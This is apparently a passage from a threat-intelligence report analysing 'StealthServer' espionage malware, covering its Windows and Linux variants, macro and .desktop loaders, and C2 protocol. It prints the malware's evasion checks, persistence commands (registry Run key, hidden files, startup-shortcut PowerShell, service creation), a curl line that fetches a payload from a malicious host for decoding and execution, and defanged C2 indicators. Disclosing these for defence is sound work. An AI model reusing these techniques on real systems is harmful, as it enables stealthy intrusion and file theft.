
(2) Similar junk-code mechanisms: in addition to placing large amounts of junk code at the start of samples, the authors also insert garbage code around critical routines. Some junk functions share identical implementations, for example, pointless loop computations or meaningless encryption/decryption routines. Below is an implementation of a pointless Fibonacci sequence.

Windows-V1: TCP
#Loader
The first Windows variant appeared in July, its initial delivery was a PPT document named "PM & Est Sanction Final 2025.ppam", which contains a malicious macro that can be extracted with the oledump tool (see figure below). If the user enables macro execution in Office Applications, the macro runs automatically and the execution flow involves two URLs: the first https://filestore[.]space/SoftsCompany/d/11/MES-Presentation is a decoy PPT meant to mislead the user, while the second https://filestore[.]space/SoftsCompany/d/14/nodejs hosts the malicious payload: StealthServer.

#StealthServer
1. Anti-Analysis
Besides heavy junk-code obfuscation, StealthServer uses multiple anti-analysis measures and sets up persistence to stay resident.
(1)Anti-Debug/Anti-Sandboxes
① Run the command tasklist /fi "imagename eq %s*" | find /i "%s" to check whether any processes containing the following sandbox- or virtual-machine-related strings are present.
VMware
VirtualBox
VBOX
QEMU
Xen
Hyper-V
Parallels
KVM
Virtual
VM
vbox
vmware
② Call the IsDebuggerPresent() function to determine whether the process is being debugged.
③ Retrieve the value of PEBDebugFlag to check if the process is under debugging.
④ Check whether the following directories exist, if they do, the environment is considered an analysis/sandbox environment.
C:\\analysis
C:\\sandbox
C:\\malware
C:\\sample
C:\\virus
C:\\quarantine
⑤ Check whether the current username matches any in the following list, if so, the environment is considered an analysis/sandbox environment.
admin
administrator
sandbox
malware
virus
user
test
analyst
john
jane
(2)Interfere with traffic analysis
Repeatedly requests the following websites to interfere with traffic analysis.
google.com
microsoft.com
cloudflare.com
amazon.com
facebook.com
httpbin.org
(3)Hide the terminal window
Run the following PowerShell command cmd /C powershell -WindowStyle Hidden -Command exit which launches PowerShell with a hidden window and immediately exits.
(4)Mutex detection
Determine whether an instance with the same name is already running by checking a mutex. The sample computes the SHA‑256 of the string nodejs_instance_mutex, formats the mutex name as Global\%x, and then runs the following command to test it:
cmd /C powershell -Command "$mutex = New-Object System.Threading.Mutex($false, '%s'); if($mutex.WaitOne(0)) { exit 0 } else { exit 1 }"
(Exit code 0 indicates the mutex was acquired; exit code 1 indicates an instance already exists.).
2. Persistence
(1)Hide files
It copies its file to the %APPData% directory, renames it to nodejs.exe, and runs attrib +h +s to set the hidden and system attributes, making the file invisible.
(2)Add autostart-registry
Run reg add HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Run /v nodejs /t REG_SZ /d \"%s\" /f to add nodejs to the current user’s Run registry key so nodejs.exe will run at user logon.
(3)Add to Startup folder
Create a .ps1 script named create_shortcut.ps1 in the Startup workflow that, when executed, uses PowerShell to create a shortcut System Update.lnk inside the \Microsoft\Windows\Start Menu\Programs\Startup folder. The shortcut points to nodejs.exe, causing the program to launch at user login.
$WshShell = New-Object -comObject WScript.Shell
$Shortcut = $WshShell.CreateShortcut('%s')
$Shortcut.TargetPath = '%s'
$Shortcut.WorkingDirectory = '%s'
$Shortcut.WindowStyle = 7
$Shortcut.Save()
(4)Scheduled task
It creates a scheduled task to achieve periodic execution by running: sc create "NodeJSUpdater" binPath= "%s" start= auto DisplayName= "Node.js Background Updater" type= own and sc start "NodeJSUpdater". This sets up the task NodeJSUpdater to run automatically, with the display name "Node.js Background Updater", and then starts it immediately.
3. Network communication
The sample contacts the server modindia.serveminecraft[.]net over TCP and exchanges data in JSON format on port 8080. The check‑in packet has the following characteristics: the id field is hardcoded in the sample (likely used to tag different batches or versions), the location field is constructed as "windows - " + <hostname>, and the antivirus field conveys the name of any detected AV. The communication logic is intentionally polluted with large amounts of junk code to impede analysis.
{
"id": "633734336633383138326436323966326463656638303966363166663933356163363239363364eae2d6e4",
"location": "windows - DAJI0A22",
"antivirus": "Unknown"
}
It supports the following three commands.
LIST:Retrieve the file list
UPLOAD:Upload a specified file
DOWNLOAD:Download a specified file
Windows-V2: TCP
At the end of August we discovered another Windows variant named "proxifiersetup.exe". This variant obfuscated the names of its core functional routines, its build/source path is D:/bossmaya/newblkul/client/client_obfuscated.go, which is the same path used by the Linux version described below. Its banner/messages indicate the variant’s name as ULTRA-CLIENT. The core functionality changed only slightly. For example, it added anti‑debug checks for tools like OllyDbg, x64dbg, IDA and so on while other behaviors remain largely unchanged.

Network communications: the remote C2 uses simple XOR encryption, two other IPs are hardcoded as backups, and all C2 servers listen on port 8080.
sinjita[.]store
45.155.54[.]122
45.155.54[.]62
The check-in packet has changed slightly: an os field was added, the id field is now composed of eight randomly generated bytes, and the three supported commands LIST, UPLOAD, DOWNLOAD remain unchanged.
{
"id": "ultra_client_6edc15ad7feac78f",
"location": "Roubaix, Hauts-de-France, France - UltraPC(Rubin)",
"os": "Microsoft Windows [�汾 10.0.22621.4317",
"antivirus": "Windows Defender"
}
Windows-V3: WebSocket
At the end of August we captured another variant that switched to WebSocket for communication. Its C2 server is ws://kavach[.]space:5500 and its functionality is identical to the second Linux variant described below, so no further details are provided here.
Linux-V1: HTTP
#Loader
The first Linux variant was discovered in early August, the initial dropper was a file named "Meeting_Ltr_ID1543ops.pdf.desktop". A .desktop file is a Linux shortcut or application launcher, analogous to a .lnk shortcut on Windows. The frequent use of .desktop files as loaders to deliver different tools is a distinct behavioral hallmark of this group.

The .desktop file is masqueraded as a PDF shortcut. It would appear in the desktop as "Meeting_Ltr_ID1543ops.pdf". When executed it launches Firefox on the victim machine and opens a Google Drive page to deceive the user. The Drive document is labeled "CONFIDENTIAL" and purports to describe an alliance between a country’s Defence Research and Development Organisation (DRDO) and an Israeli defense company regarding research on glide bombs and high‑speed systems (including hypersonic propulsion technologies). This content aligns with the group’s typical phishing themes.

In reality, it downloads a file named "Mt_dated_29.txt" from a remote malicious server, saves it under /tmp with a name formatted like /tmp/Meeting_Ltr_ID1543ops.pdf-$(date +%s). That file is StealthServer, but encoded as a hexadecimal (HEX) string, the sample uses xxd -r -p to convert it back into a binary ELF, then runs chmod +x on the result and executes it.
curl -s "https://securestore[.]cv/ghg/Mt_dated_29.txt"

Another variant’s loader encodes URLs as hexadecimal strings instead of Base64. As shown, the variable "a" decodes to https://trmm[.]space/SoftsCompany/d/27/clipboard.txt, "b" decodes to "firefox", and "c" decodes to a misleading PDF link https://drive.google.com/file/d/1C-PH7EEOhv5gjYzKnsz_KGBe48454QGc/view?usp=sharing. Its functionality is the same as previously described, so further details are omitted.

#StealthServer
Unlike the Windows samples, the Linux build of StealthServer has its functions' names obfuscated and the build/source path is D:/bossmaya/client/obfuscated_client.go.
